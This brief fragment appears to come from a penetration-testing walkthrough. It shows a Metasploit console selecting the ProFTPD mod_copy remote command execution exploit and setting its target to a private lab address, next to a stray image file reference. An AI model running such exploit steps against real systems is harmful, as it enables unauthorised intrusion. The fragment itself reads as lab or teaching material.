 msf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.1.39
RHOSTS => 192.168.1.39
msf exploit(unix/ftp/proftpd_modcopy_exec) >